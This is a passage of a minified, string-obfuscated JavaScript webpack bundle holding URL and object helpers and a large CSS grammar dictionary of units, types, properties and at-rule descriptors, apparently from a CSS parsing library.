i=n;if(e=e||"",t&&("/"!==t[t[i(2417)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2339));if(a[i(1219)]){var c=a[i(1219)][i(2956)]("/");c>=0&&(a[i(1219)]=a[i(1219)][i(3840)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4758);function i(t,e,n){const i=a2i;return(e=(0,r.A)(e))in t?Object[i(2944)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168);function i(t,e){const n=a2i;if(n(3063)!=(0,r.A)(t)||!t)return t;var i=t[Symbol[n(2240)]];if(void 0!==i){var o=i[n(3167)](t,e||n(2196));if(n(3063)!=(0,r.A)(o))return o;throw new TypeError(n(1221))}return(n(3585)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168),i=n(6843);function o(t){const e=a2i;var n=(0,i.A)(t,e(3585));return e(3415)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a2i;return(r=e(1014)==typeof Symbol&&e(3415)==typeof Symbol[e(1601)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1014)==typeof Symbol&&t[n(836)]===Symbol&&t!==Symbol[n(1821)]?n(3415):typeof t})(t)}n.d(e,{A:()=>r})},3379:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{A:()=>i});const i={generic:!0,cssWideKeywords:[r(2704),r(3782),r(1187),r(2403),r(2039)],units:{angle:[r(528),r(2338),r(501),r(4099)],decibel:["db"],flex:["fr"],frequency:["hz",r(3047)],length:["cm","mm","q","in","pt","pc","px","em",r(2321),"ex",r(2092),r(1407),r(2011),"ch",r(1652),"ic",r(4233),"lh",r(1778),"vw",r(4050),r(2107),r(332),"vh",r(4123),r(3165),r(3385),"vi",r(3987),r(2219),r(3331),"vb",r(348),r(1593),r(666),r(2996),r(1761),r(1077),r(3780),r(3321),r(2591),r(277),r(1982),r(3491),r(3615),r(2518),r(2506),r(2491),r(436)],resolution:[r(442),r(2803),r(3282),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(537),"absolute-size":r(3734),"acos()":r(1310),"alpha-value":r(3148),"angle-percentage":r(3313),"angular-color-hint":r(312),"angular-color-stop":r(1053),"angular-color-stop-list":r(2003),"animateable-feature":r(1544),"asin()":r(1186),"atan()":r(2022),"atan2()":r(2443),attachment:r(1011),"attr()":r(2759),"attr-matcher":r(3984),"attr-modifier":r(298),"attribute-selector":r(2112),"auto-repeat":r(2042),"auto-track-list":r(3348),axis:r(1802),"baseline-position":r(1820),"basic-shape":r(2675),"bg-image":r(2374),"bg-layer":r(2040),"bg-position":r(2054),"bg-size":r(1620),"blur()":r(3127),"blend-mode":r(1877),box:r(3934),"brightness()":r(2534),"calc()":r(543),"calc-sum":r(318),"calc-product":r(394),"calc-value":r(3666),"calc-constant":r(2746),"cf-final-image":r(2088),"cf-mixing-image":r(1677),"circle()":r(2676),"clamp()":r(2728),"class-selector":r(541),"clip-source":r(4260),color:r(2198),"color-stop":r(738),"color-stop-angle":r(4228),"color-stop-length":r(639),"color-stop-list":r(1524),"color-interpolation-method":r(3429),combinator:r(1462),"common-lig-values":r(2144),"compat-auto":r(631),"composite-style":r(3697),"compositing-operator":r(611),"compound-selector":r(2538),"compound-selector-list":r(3325),"complex-selector":r(3114),"complex-selector-list":r(2081),"conic-gradient()":r(255),"contextual-alt-values":r(3943),"content-distribution":r(451),"content-list":r(2540),"content-position":r(2902),"content-replacement":r(399),"contrast()":r(1230),"cos()":r(2985),counter:r(3061),"counter()":r(901),"counter-name":r(1508),"counter-style":r(1370),"counter-style-name":r(1508),"counters()":r(1350),"cross-fade()":r(2284),"cubic-bezier-timing-function":r(1634),"deprecated-system-color":r(1145),"discretionary-lig-values":r(3055),"display-box":r(270),"display-inside":r(3500),"display-internal":r(1117),"display-legacy":r(3629),"display-listitem":r(3976),"display-outside":r(3670),"drop-shadow()":r(1152),"east-asian-variant-values":r(2772),"east-asian-width-values":r(3473),"element()":r(2698),"ellipse()":r(1150),"ending-shape":r(2064),"env()":r(2478),"exp()":r(2444),"explicit-track-list":r(323),"family-name":r(4062),"feature-tag-value":r(2378),"feature-type":r(2980),"feature-value-block":r(1649),"feature-value-block-list":r(2543),"feature-value-declaration":r(1041),"feature-value-declaration-list":r(1773),"feature-value-name":r(1508),"fill-rule":r(2215),"filter-function":r(3209),"filter-function-list":r(3445),"final-bg-layer":r(3192),"fixed-breadth":r(865),"fixed-repeat":r(1939),"fixed-size":r(2694),"font-stretch-absolute":r(2277),"font-variant-css21":r(1211),"font-weight-absolute":r(1865),"frequency-percentage":r(1561),"general-enclosed":r(2101),"generic-family":r(1449),"generic-name":r(3294),"geometry-box":r(3519),gradient:r(598),"grayscale()":r(1378),"grid-line":r(3707),"historical-lig-values":r(4158),"hsl()":r(3344),"hsla()":r(267),hue:r(988),"hue-rotate()":r(3720),"hue-interpolation-method":r(881),"hwb()":r(998),"hypot()":r(2557),image:r(742),"image()":r(3877),"image-set()":r(1914),"image-set-option":r(3878),"image-src":r(3690),"image-tags":r(651),"inflexible-breadth":r(3605),"inset()":r(1292),"invert()":r(1204),"keyframes-name":r(422),"keyframe-block":r(3303),"keyframe-block-list":r(1858),"keyframe-selector":r(2060),"lab()":r(3154),"layer()":r(2530),"layer-name":r(3162),"lch()":r(2030),"leader()":r(3e3),"leader-type":r(2070),"length-percentage":r(4111),"light-dark()":r(3251),"line-names":r(3468),"line-name-list":r(3749),"line-style":r(999),"line-width":r(2658),"linear-color-hint":r(865),"linear-color-stop":r(647),"linear-gradient()":r(2644),"log()":r(938),"mask-layer":r(772),"mask-position":r(530),"mask-reference":r(300),"mask-source":r(4260),"masking-mode":r(1919),"matrix()":r(1228),"matrix3d()":r(2819),"max()":r(1687),"media-and":r(1018),"media-condition":r(1664),"media-condition-without-or":r(269),"media-feature":r(2242),"media-in-parens":r(4142),"media-not":r(987),"media-or":r(1376),"media-query":r(1177),"media-query-list":r(3006),"media-type":r(3352),"mf-boolean":r(3452),"mf-name":r(3352),"mf-plain":r(515),"mf-range":r(3803),"mf-value":r(3603),"min()":r(777),"minmax()":r(1856),"mod()":r(3645),"name-repeat":r(933),"named-color":r(808),"namespace-prefix":r(3352),"ns-prefix":r(2755),"number-percentage":r(3148),"numeric-figure-values":r(1515),"numeric-fraction-values":r(3611),"numeric-spacing-values":r(1551),nth:r(4199),"opacity()":r(2881),"overflow-position":r(1493),"outline-radius":r(4111),"page-body":r(3070),"page-margin-box":r(2346),"page-margin-box-type":r(1443),"page-selector-list":r(1741),"page-selector":r(3014),"page-size":r(3068),"path()":r(2620),"paint()":r(798),"perspective()":r(4008),"polygon()":r(3623),"polar-color-space":r(1871),position:r(456),"pow()":r(2311),"pseudo-class-selector":r(1467),"pseudo-element-selector":r(3589),"pseudo-page":r(2544),quote:r(2711),"radial-gradient()":r(2681),ratio:r(1470),"ray()":r(1997),"ray-size":r(2905),"rectangular-color-space":r(2469),"relative-selector":r(3679),"relative-selector-list":r(1314),"relative-size":r(967),"rem()":r(3378),"repeat-style":r(2301),"repeating-conic-gradient()":r(3844),"repeating-linear-gradient()":r(4040),"repeating-radial-gradient()":r(1954),"reversed-counter-name":r(2721),"rgb()":r(1212),"rgba()":r(2407),"rotate()":r(2779),"rotate3d()":r(2110),"rotateX()":r(958),"rotateY()":r(4188),"rotateZ()":r(1454),"round()":r(2988),"rounding-strategy":r(2851),"saturate()":r(3994),"scale()":r(2254),"scale3d()":r(2735),"scaleX()":r(568),"scaleY()":r(1060),"scaleZ()":r(3529),"scroll()":r(1567),scroller:r(2486),"self-position":r(1600),"shape-radius":r(595),"sign()":r(2271),"skew()":r(350),"skewX()":r(283),"skewY()":r(2648),"sepia()":r(2576),shadow:r(3518),"shadow-t":r(3146),shape:r(892),"shape-box":r(3868),"side-or-corner":r(3202),"sin()":r(1724),"single-animation":r(311),"single-animation-direction":r(3110),"single-animation-fill-mode":r(1385),"single-animation-iteration-count":r(3318),"single-animation-play-state":r(533),"single-animation-timeline":r(2063),"single-transition":r(2716),"single-transition-property":r(2579),size:r(1229),"sqrt()":r(1245),"step-position":r(550),"step-timing-function":r(336),"subclass-selector":r(401),"supports-condition":r(1653),"supports-in-parens":r(929),"supports-feature":r(1732),"supports-decl":r(3716),"supports-selector-fn":r(1263),symbol:r(3244),"system-color":r(1027),"tan()":r(597),target:r(3476),"target-counter()":r(2267),"target-counters()":r(2765),"target-text()":r(1192),"time-percentage":r(2044),"timeline-range-name":r(2827),"easing-function":r(3121),"track-breadth":r(2244),"track-list":r(2998),"track-repeat":r(1933),"track-size":r(4105),"transform-function":r(1174),"transform-list":r(3065),"transition-behavior-value":r(687),"translate()":r(2747),"translate3d()":r(2292),"translateX()":r(3292),"translateY()":r(2452),"translateZ()":r(1768),"type-or-unit":r(1619),"type-selector":r(4061),"var()":r(3825),"view()":r(266),"viewport-length":r(2111),"visual-box":r(1764),"wq-name":r(3256),"-legacy-gradient":r(3669),"-legacy-linear-gradient":r(585),"-legacy-repeating-linear-gradient":r(4155),"-legacy-linear-gradient-arguments":r(1739),"-legacy-radial-gradient":r(3103),"-legacy-repeating-radial-gradient":r(3940),"-legacy-radial-gradient-arguments":r(272),"-legacy-radial-gradient-size":r(606),"-legacy-radial-gradient-shape":r(2064),"-non-standard-font":r(1668),"-non-standard-color":r(830),"-non-standard-image-rendering":r(1343),"-non-standard-overflow":r(1244),"-non-standard-size":r(2531),"-webkit-gradient()":r(570),"-webkit-gradient-color-stop":r(1655),"-webkit-gradient-point":r(1286),"-webkit-gradient-radius":r(4111),"-webkit-gradient-type":r(3184),"-webkit-mask-box-repeat":r(1599),"-ms-filter-function-list":r(3354),"-ms-filter-function":r(1313),"-ms-filter-function-progid":r(685),"-ms-filter-function-legacy":r(3770),"absolute-color-base":r(2790),"absolute-color-function":r(2515),age:r(3249),"anchor-name":r(896),"attr-name":r(3409),"attr-fallback":r(735),"bg-clip":r(2466),bottom:r(681),"container-name":r(1508),"container-condition":r(915),"coord-box":r(2e3),"generic-voice":r(2335),gender:r(4225),"generic-script-specific":r(3897),"generic-complete":r(2556),"generic-incomplete":r(1825),"-non-standard-generic-family":r(2058),left:r(681),"color-base":r(2639),"color-function":r(2515),"device-cmyk()":r(4085),"legacy-device-cmyk-syntax":r(303),"modern-device-cmyk-syntax":r(3224),"cmyk-component":r(3553),"color-mix()":r(1592),"color-space":r(2874),"custom-color-space":r(896),paint:r(3119),"palette-identifier":r(896),right:r(681),"scope-start":r(3753),"scope-end":r(3753),"forgiving-selector-list":r(1183),"forgiving-relative-selector-list":r(3391),"selector-list":r(2377),"complex-real-selector-list":r(689),"simple-selector-list":r(524),"relative-real-selector-list":r(1498),"complex-selector-unit":r(2142),"complex-real-selector":r(2921),"relative-real-selector":r(2439),"pseudo-compound-selector":r(1528),"simple-selector":r(3604),"legacy-pseudo-element-selector":r(2457),"single-animation-composition":r(972),"svg-length":r(754),"svg-writing-mode":r(1541),top:r(681),x:r(3610),y:r(3610),declaration:r(2217),"declaration-list":r(1535),url:r(3598),"url-modifier":r(3302),"number-zero-one":r(1960),"number-one-or-greater":r(3274),"color()":r(3398),"colorspace-params":r(3245),"predefined-rgb-params":r(1457),"predefined-rgb":r(898),"xyz-params":r(2025),"xyz-space":r(3287),"oklab()":r(2159),"oklch()":r(3164),"offset-path":r(330),"rect()":r(1178),"xywh()":r(3268),"query-in-parens":r(990),"size-feature":r(469),"style-feature":r(637),"style-query":r(3625),"style-condition":r(3225),"style-in-parens":r(473),"-non-standard-display":r(3528),"inset-area":r(1995),"position-area":r(4165),"anchor()":r(4251),"anchor-side":r(1038),"anchor-size()":r(2348),"anchor-size":r(2793),"anchor-element":r(896),"try-size":r(869),"try-tactic":r(2359),"font-variant-css2":r(1921),"font-width-css3":r(2654),"system-family-name":r(4168)},properties:{"--*":r(2918),"-ms-accelerator":r(947),"-ms-block-progression":r(1428),"-ms-content-zoom-chaining":r(1532),"-ms-content-zooming":r(3332),"-ms-content-zoom-limit":r(446),"-ms-content-zoom-limit-max":r(982),"-ms-content-zoom-limit-min":r(982),"-ms-content-zoom-snap":r(2706),"-ms-content-zoom-snap-points":r(928),"-ms-content-zoom-snap-type":r(1349),"-ms-filter":r(4090),"-ms-flow-from":r(4110),"-ms-flow-into":r(4110),"-ms-grid-columns":r(2032),"-ms-grid-rows":r(2032),"-ms-high-contrast-adjust":r(2166),"-ms-hyphenate-limit-chars":r(2501),"-ms-hyphenate-limit-lines":r(2171),"-ms-hyphenate-limit-zone":r(2927),"-ms-ime-align":r(2432),"-ms-overflow-style":r(2509),"-ms-scrollbar-3dlight-color":r(3634),"-ms-scrollbar-arrow-color":r(3634),"-ms-scrollbar-base-color":r(3634),"-ms-scrollbar-darkshadow-color":r(3634),"-ms-scrollbar-face-color":r(3634),"-ms-scrollbar-highlight-color":r(3634),"-ms-scrollbar-shadow-color":r(3634),"-ms-scrollbar-track-color":r(3634),"-ms-scroll-chaining":r(3633),"-ms-scroll-limit":r(3494),"-ms-scroll-limit-x-max":r(1406),"-ms-scroll-limit-x-min":r(3373),"-ms-scroll-limit-y-max":r(1406),"-ms-scroll-limit-y-min":r(3373),"-ms-scroll-rails":r(1782),"-ms-scroll-snap-points-x":r(2023),"-ms-scroll-snap-points-y":r(2023),"-ms-scroll-snap-type":r(1349),"-ms-scroll-snap-x":r(593),"-ms-scroll-snap-y":r(1051),"-ms-scroll-translation":r(1529),"-ms-text-autospace":r(3890),"-ms-touch-select":r(3311),"-ms-user-select":r(2226),"-ms-wrap-flow":r(1569),"-ms-wrap-margin":r(3373),"-ms-wrap-through":r(3425),"-moz-appearance":r(948),"-moz-binding":r(2523),"-moz-border-bottom-colors":r(2004),"-moz-border-left-colors":r(2004),"-moz-border-right-colors":r(2004),"-moz-border-top-colors":r(2004),"-moz-context-properties":r(1745),"-moz-float-edge":r(2890),"-moz-force-broken-image-icon":r(3479),"-moz-image-region":r(2105),"-moz-orient":r(463),"-moz-outline-radius":r(2680),"-moz-outline-radius-bottomleft":r(1474),"-moz-outline-radius-bottomright":r(1474),"-moz-outline-radius-topleft":r(1474),"-moz-outline-radius-topright":r(1474),"-moz-stack-sizing":r(3258),"-moz-text-blink":r(1531),"-moz-user-focus":r(1013),"-moz-user-input":r(3362),"-moz-user-modify":r(1459),"-moz-window-dragging":r(2268),"-moz-window-shadow":r(766),"-webkit-appearance":r(4058),"-webkit-border-before":r(1892),"-webkit-border-before-color":r(3634),"-webkit-border-before-style":r(2068),"-webkit-border-before-width":r(314),"-webkit-box-reflect":r(2282),"-webkit-line-clamp":r(3441),"-webkit-mask":r(945),"-webkit-mask-attachment":r(3401),"-webkit-mask-clip":r(1420),"-webkit-mask-composite":r(453),"-webkit-mask-image":r(3832),"-webkit-mask-origin":r(1217),"-webkit-mask-position":r(1146),"-webkit-mask-position-x":r(2995),"-webkit-mask-position-y":r(3819),"-webkit-mask-repeat":r(819),"-webkit-mask-repeat-x":r(1758),"-webkit-mask-repeat-y":r(1758),"-webkit-mask-size":r(3481),"-webkit-overflow-scrolling":r(1906),"-webkit-tap-highlight-color":r(3634),"-webkit-text-fill-color":r(3634),"-webkit-text-stroke":r(3271),"-webkit-text-stroke-color":r(3634),"-webkit-text-stroke-width":r(3373),"-webkit-touch-callout":r(2951),"-webkit-user-modify":r(2155),"accent-color":r(846),"align-content":r(854),"align-items":r(3635),"align-self":r(2018),"align-tracks":r(3217),all:r(2984),"anchor-name":r(2098),"anchor-scope":r(2386),animation:r(439),"animation-composition":r(1547),"animation-delay":r(908),"animation-direction":r(934),"animation-duration":r(908),"animation-fill-mode":r(1044),"animation-iteration-count":r(2002),"animation-name":r(571),"animation-play-state":r(2305),"animation-range":r(1872),"animation-range-end":r(1196),"animation-range-start":r(1196),"animation-timing-function":r(3593),"animation-timeline":r(2926),appearance:r(3774),"aspect-ratio":r(4047),azimuth:r(2276),"backdrop-filter":r(2177),"backface-visibility":r(3175),background:r(3729),"background-attachment":r(3401),"background-blend-mode":r(2079),"background-clip":r(2920),"background-color":r(3634),"background-image":r(4230),"background-origin":r(3740),"background-position":r(3417),"background-position-x":r(498),"background-position-y":r(4035),"background-repeat":r(819),"background-size":r(3481),"block-size":r(486),border:r(690),"border-block":r(284),"border-block-color":r(3845),"border-block-style":r(2940),"border-block-width":r(4166),"border-block-end":r(284),"border-block-end-color":r(2503),"border-block-end-style":r(2940),"border-block-end-width":r(4166),"border-block-start":r(284),"border-block-start-color":r(2503),"border-block-start-style":r(2940),"border-block-start-width":r(4166),"border-bottom":r(690),"border-bottom-color":r(2503),"border-bottom-left-radius":r(639),"border-bottom-right-radius":r(639),"border-bottom-style":r(2622),"border-bottom-width":r(1125),"border-collapse":r(556),"border-color":r(2059),"border-end-end-radius":r(639),"border-end-start-radius":r(639),"border-image":r(271),"border-image-outset":r(3777),"border-image-repeat":r(3009),"border-image-slice":r(3814),"border-image-source":r(2374),"border-image-width":r(3196),"border-inline":r(284),"border-inline-end":r(284),"border-inline-color":r(3845),"border-inline-style":r(2940),"border-inline-width":r(4166),"border-inline-end-color":r(2503),"border-inline-end-style":r(2940),"border-inline-end-width":r(4166),"border-inline-start":r(284),"border-inline-start-color":r(2503),"border-inline-start-style":r(2940),"border-inline-start-width":r(4166),"border-left":r(690),"border-left-color":r(3634),"border-left-style":r(2622),"border-left-width":r(1125),"border-radius":r(2071),"border-right":r(690),"border-right-color":r(3634),"border-right-style":r(2622),"border-right-width":r(1125),"border-spacing":r(1302),"border-start-end-radius":r(639),"border-start-start-radius":r(639),"border-style":r(3435),"border-top":r(690),"border-top-color":r(3634),"border-top-left-radius":r(639),"border-top-right-radius":r(639),"border-top-style":r(2622),"border-top-width":r(1125),"border-width":r(2426),bottom:r(906),"box-align":r(2307),"box-decoration-break":r(2983),"box-direction":r(387),"box-flex":r(3610),"box-flex-group":r(1079),"box-lines":r(510),"box-ordinal-group":r(1079),"box-orient":r(4224),"box-pack":r(578),"box-shadow":r(2238),"box-sizing":r(4067),"break-after":r(743),"break-before":r(743),"break-inside":r(3465),"caption-side":r(823),caret:r(3484),"caret-color":r(846),"caret-shape":r(2653),clear:r(448),clip:r(2105),"clip-path":r(3639),"clip-rule":r(2215),color:r(3634),"color-interpolation-filters":r(3252),"color-scheme":r(1520),"column-count":r(1555),"column-fill":r(4055),"column-gap":r(319),"column-rule":r(3173),"column-rule-color":r(3634),"column-rule-style":r(2068),"column-rule-width":r(314),"column-span":r(1573),"column-width":r(681),columns:r(763),contain:r(2668),"contain-intrinsic-size":r(2961),"contain-intrinsic-block-size":r(333),"contain-intrinsic-height":r(333),"contain-intrinsic-inline-size":r(333),"contain-intrinsic-width":r(333),container:r(3738),"container-name":r(1473),"container-type":r(1934),content:r(788),"content-visibility":r(2037),"counter-increment":r(636),"counter-reset":r(1491),"counter-set":r(636),cursor:r(3648),d:r(1700),cx:r(4111),cy:r(4111),direction:r(651),display:r(950),"dominant-baseline":r(3053),"empty-cells":r(4083),"field-sizing":r(1424),fill:r(1327),"fill-opacity":r(468),"fill-rule":r(2215),filter:r(3377),flex:r(3713),"flex-basis":r(2569),"flex-direction":r(3159),"flex-flow":r(2934),"flex-grow":r(3610),"flex-shrink":r(3610),"flex-wrap":r(296),float:r(2049),font:r(2260),"font-family":r(1351),"font-feature-settings":r(1646),"font-kerning":r(2999),"font-language-override":r(1322),"font-optical-sizing":r(2166),"font-palette":r(2213),"font-variation-settings":r(2090),"font-size":r(1300),"font-size-adjust":r(3235),"font-smooth":r(295),"font-stretch":r(3547),"font-style":r(1025),"font-synthesis":r(1403),"font-synthesis-position":r(2166),"font-synthesis-small-caps":r(2166),"font-synthesis-style":r(2166),"font-synthesis-weight":r(2166),"font-variant":r(3320),"font-variant-alternates":r(2510),"font-variant-caps":r(3828),"font-variant-east-asian":r(1886),"font-variant-emoji":r(1808),"font-variant-ligatures":r(1578),"font-variant-numeric":r(1644),"font-variant-position":r(3685),"font-weight":r(1360),"forced-color-adjust":r(461),gap:r(3916),grid:r(484),"grid-area":r(619),"grid-auto-columns":r(1469),"grid-auto-flow":r(1958),"grid-auto-rows":r(1469),"grid-column":r(3093),"grid-column-end":r(1082),"grid-column-gap":r(865),"grid-column-start":r(1082),"grid-gap":r(3758),"grid-row":r(3093),"grid-row-end":r(1082),"grid-row-gap":r(865),"grid-row-start":r(1082),"grid-template":r(2309),"grid-template-areas":r(3724),"grid-template-columns":r(659),"grid-template-rows":r(659),"hanging-punctuation":r(3427),height:r(3816),"hyphenate-character":r(2497),"hyphenate-limit-chars":r(433),hyphens:r(749),"image-orientation":r(617),"image-rendering":r(535),"image-resolution":r(1928),"ime-mode":r(3227),"initial-letter":r(821),"initial-letter-align":r(2981),"inline-size":r(486),"input-security":r(2166),inset:r(3130),"inset-block":r(3775),"inset-block-end":r(3304),"inset-block-start":r(3304),"inset-inline":r(3775),"inset-inline-end":r(3304),"inset-inline-start":r(3304),"interpolate-size":r(2372),isolation:r(795),"justify-content":r(2938),"justify-items":r(1781),"justify-self":r(3433),"justify-tracks":r(3683),left:r(906),"letter-spacing":r(319),"line-break":r(1170),"line-clamp":r(3441),"line-height":r(2019),"line-height-step":r(3373),"list-style":r(1159),"list-style-image":r(2181),"list-style-position":r(569),"list-style-type":r(812),margin:r(352),"margin-block":r(2315),"margin-block-end":r(2560),"margin-block-start":r(2560),"margin-bottom":r(906),"margin-inline":r(2315),"margin-inline-end":r(2560),"margin-inline-start":r(2560),"margin-left":r(906),"margin-right":r(906),"margin-top":r(906),"margin-trim":r(2508),marker:r(804),"marker-end":r(804),"marker-mid":r(804),"marker-start":r(804),mask:r(3239),"mask-border":r(3761),"mask-border-mode":r(2314),"mask-border-outset":r(3777),"mask-border-repeat":r(3009),"mask-border-slice":r(4015),"mask-border-source":r(2374),"mask-border-width":r(3196),"mask-clip":r(2218),"mask-composite":r(2830),"mask-image":r(3832),"mask-mode":r(1953),"mask-origin":r(3082),"mask-position":r(1146),"mask-repeat":r(819),"mask-size":r(3481),"mask-type":r(2314),"masonry-auto-flow":r(1519),"math-depth":r(2916),"math-shift":r(2010),"math-style":r(2010),"max-block-size":r(1630),"max-height":r(716),"max-inline-size":r(1630),"max-lines":r(3441),"max-width":r(716),"min-block-size":r(1657),"min-height":r(3816),"min-inline-size":r(1657),"min-width":r(3816),"mix-blend-mode":r(653),"object-fit":r(3423),"object-position":r(2537),offset:r(3736),"offset-anchor":r(3200),"offset-distance":r(865),"offset-path":r(465),"offset-position":r(1606),"offset-rotate":r(338),opacity:r(1293),order:r(1079),orphans:r(1079),outline:r(470),"outline-color":r(846),"outline-offset":r(3373),"outline-style":r(1363),"outline-width":r(1125),overflow:r(2066),"overflow-anchor":r(2166),"overflow-block":r(2245),"overflow-clip-box":r(3901),"overflow-clip-margin":r(500),"overflow-inline":r(2245),"overflow-wrap":r(3905),"overflow-x":r(2245),"overflow-y":r(2245),overlay:r(3283),"overscroll-behavior":r(1484),"overscroll-behavior-block":r(2925),"overscroll-behavior-inline":r(2925),"overscroll-behavior-x":r(2925),"overscroll-behavior-y":r(2925),padding:r(1736),"padding-block":r(2420),"padding-block-end":r(1605),"padding-block-start":r(1605),"padding-bottom":r(4111),"padding-inline":r(2420),"padding-inline-end":r(1605),"padding-inline-start":r(1605),"padding-left":r(4111),"padding-right":r(4111),"padding-top":r(4111),page:r(2643),"page-break-after":r(3714),"page-break-before":r(3714),"page-break-inside":r(3156),"paint-order":r(2684),perspective:r(254),"perspective-origin":r(2537),"place-content":r(1359),"place-items":r(1364),"place-self":r(2828),"pointer-events":r(986),position:r(384),"position-anchor":r(3179),"position-area":r(256),"position-try":r(259),"position-try-fallbacks":r(3459),"position-try-order":r(909),"position-visibility":r(1096),"print-color-adjust":r(1073),quotes:r(1738),r:r(4111),resize:r(1008),right:r(906),rotate:r(1543),"row-gap":r(319),"ruby-align":r(3013),"ruby-merge":r(953),"ruby-position":r(327),rx:r(4111),ry:r(4111),scale:r(2424),"scrollbar-color":r(2897),"scrollbar-gutter":r(1222),"scrollbar-width":r(3161),"scroll-behavior":r(2119),"scroll-margin":r(774),"scroll-margin-block":r(3953),"scroll-margin-block-start":r(3373),"scroll-margin-block-end":r(3373),"scroll-margin-bottom":r(3373),"scroll-margin-inline":r(3953),"scroll-margin-inline-start":r(3373),"scroll-margin-inline-end":r(3373),"scroll-margin-left":r(3373),"scroll-margin-right":r(3373),"scroll-margin-top":r(3373),"scroll-padding":r(959),"scroll-padding-block":r(2184),"scroll-padding-block-start":r(2111),"scroll-padding-block-end":r(2111),"scroll-padding-bottom":r(2111),"scroll-padding-inline":r(2184),"scroll-padding-inline-start":r(2111),"scroll-padding-inline-end":r(2111),"scroll-padding-left":r(2111),"scroll-padding-right":r(2111),"scroll-padding-top":r(2111),"scroll-snap-align":r(3527),"scroll-snap-coordinate":r(2048),"scroll-snap-destination":r(2537),"scroll-snap-points-x":r(2933),"scroll-snap-points-y":r(2933),"scroll-snap-stop":r(1288),"scroll-snap-type":r(2895),"scroll-snap-type-x":r(1445),"scroll-snap-type-y":r(1445),"scroll-timeline":r(2283),"scroll-timeline-axis":r(1742),"scroll-timeline-name":r(1689),"shape-image-threshold":r(1293),"shape-margin":r(865),"shape-outside":r(3357),"shape-rendering":r(721),stroke:r(1327),"stroke-dasharray":r(2302),"stroke-dashoffset":r(944),"stroke-linecap":r(2754),"stroke-linejoin":r(991),"stroke-miterlimit":r(4108),"stroke-opacity":r(4192),"stroke-width":r(944),"tab-size":r(3871),"table-layout":r(1043),"text-align":r(317),"text-align-last":r(3517),"text-anchor":r(1819),"text-combine-upright":r(2366),"text-decoration":r(746),"text-decoration-color":r(3634),"text-decoration-line":r(3506),"text-decoration-skip":r(4195),"text-decoration-skip-ink":r(2857),"text-decoration-style":r(3091),"text-decoration-thickness":r(3272),"text-emphasis":r(1737),"text-emphasis-color":r(3634),"text-emphasis-position":r(1397),"text-emphasis-style":r(3923),"text-indent":r(438),"text-justify":r(2739),"text-orientation":r(1518),"text-overflow":r(390),"text-rendering":r(3767),"text-shadow":r(2792),"text-size-adjust":r(1585),"text-spacing-trim":r(2937),"text-transform":r(3040),"text-underline-offset":r(1562),"text-underline-position":r(3681),"text-wrap":r(2108),"text-wrap-mode":r(3300),"text-wrap-style":r(4022),"timeline-scope":r(2098),top:r(906),"touch-action":r(792),transform:r(367),"transform-box":r(1374),"transform-origin":r(1215),"transform-style":r(1265),transition:r(1786),"transition-behavior":r(2873),"transition-delay":r(908),"transition-duration":r(908),"transition-property":r(1505),"transition-timing-function":r(3593),translate:r(675),"unicode-bidi":r(1366),"user-select":r(1965),"vector-effect":r(1809),"vertical-align":r(2410),"view-timeline":r(3109),"view-timeline-axis":r(1742),"view-timeline-inset":r(3656),"view-timeline-name":r(2098),"view-transition-name":r(853),visibility:r(2687),"white-space":r(1783),"white-space-collapse":r(2512),widows:r(1079),width:r(3816),"will-change":r(1337),"word-break":r(3654),"word-spacing":r(4139),"word-wrap":r(4146),"writing-mode":r(2293),x:r(4111),y:r(4111),"z-index":r(3531),zoom:r(408),"-moz-background-clip":r(2948),"-moz-border-radius-bottomleft":r(2158),"-moz-border-radius-bottomright":r(2316),"-moz-border-radius-topleft":r(1078),"-moz-border-radius-topright":r(2316),"-moz-control-character-visibility":r(3175),"-moz-osx-font-smoothing":r(3240),"-moz-user-select":r(668),"-ms-flex-align":r(3050),"-ms-flex-item-align":r(3798),"-ms-flex-line-pack":r(2965),"-ms-flex-negative":r(4239),"-ms-flex-pack":r(4197),"-ms-flex-order":r(1079),"-ms-flex-positive":r(3279),"-ms-flex-preferred-size":r(1618),"-ms-interpolation-mode":r(572),"-ms-grid-column-align":r(1636),"-ms-grid-row-align":r(1636),"-ms-hyphenate-limit-last":r(2356),"-webkit-background-clip":r(1420),"-webkit-column-break-after":r(1238),"-webkit-column-break-before":r(1238),"-webkit-column-break-inside":r(1238),"-webkit-font-smoothing":r(2578),"-webkit-mask-box-image":r(2751),"-webkit-print-color-adjust":r(1073),"-webkit-text-security":r(3466),"-webkit-user-drag":r(1855),"-webkit-user-select":r(4049),"alignment-baseline":r(4093),"baseline-shift":r(551),behavior:r(3674),cue:r(3539),"cue-after":r(4205),"cue-before":r(4205),"glyph-orientation-horizontal":r(1992),"glyph-orientation-vertical":r(1992),kerning:r(3590),pause:r(1049),"pause-after":r(2539),"pause-before":r(2539),rest:r(1355),"rest-after":r(2539),"rest-before":r(2539),src:r(905),speak:r(1876),"speak-as":r(3122),"unicode-range":r(2928),"voice-balance":r(1140),"voice-duration":r(2868),"voice-family":r(3748),"voice-pitch":r(2446),"voice-range":r(2446),"voice-rate":r(993),"voice-stress":r(1442),"voice-volume":r(2383),"white-space-trim":r(4246)},atrules:{charset:{prelude:r(4090),descriptors:null},"counter-style":{prelude:r(1028),descriptors:{"additive-symbols":r(3764),fallback:r(1028),negative:r(1539),pad:r(694),prefix:r(1031),range:r(3032),"speak-as":r(2247),suffix:r(1031),symbols:r(3975),system:r(2659)}},document:{prelude:r(3400),descriptors:null},"font-palette-values":{prelude:r(896),descriptors:{"base-palette":r(3012),"font-family":r(1007),"override-colors":r(2502)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(655),"descent-override":r(655),"font-display":r(2411),"font-family":r(286),"font-feature-settings":r(1646),"font-variation-settings":r(2090),"font-stretch":r(4167),"font-style":r(373),"font-weight":r(2838),"line-gap-override":r(655),"size-adjust":r(982),src:r(905),"unicode-range":r(2928)}},"font-feature-values":{prelude:r(1007),descriptors:null},import:{prelude:r(3230),descriptors